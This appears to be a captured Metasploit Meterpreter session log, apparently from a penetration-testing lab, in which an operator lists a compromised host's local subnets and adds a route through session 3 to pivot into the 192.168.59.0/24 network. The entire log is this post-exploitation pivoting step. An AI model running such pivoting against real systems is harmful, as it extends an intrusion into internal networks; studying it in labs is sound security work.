 meterpreter > run get_local_subnets
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [ ... ]
Local subnet: 172.17.0.0/255.255.0.0
Local subnet: 192.168.59.0/255.255.255.0
meterpreter > run autoroute -s 192.168.59.0/255.255.255.0
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [ ... ]
[*] Adding a route to 192.168.59.0/ ...
[+] Added route to 192.168.59.0/ via 127.0.0.1
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [ ... ]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.59.0 255.255.255.0 Session 3
meterpreter >